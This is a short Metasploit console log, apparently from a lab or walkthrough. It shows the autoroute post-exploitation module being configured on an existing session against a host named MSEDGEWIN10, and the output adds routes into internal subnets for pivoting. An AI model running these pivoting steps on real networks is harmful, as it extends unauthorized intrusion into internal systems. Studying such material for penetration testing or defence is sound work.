 msf post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf post(multi/manage/autoroute) > set SUBNET 10.0.3.0
SUBNET => 10.0.3.0
msf post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against MSEDGEWIN10
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.2.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.0.3.0/255.255.255.0 from host's routing table.
[*] Post module execution completed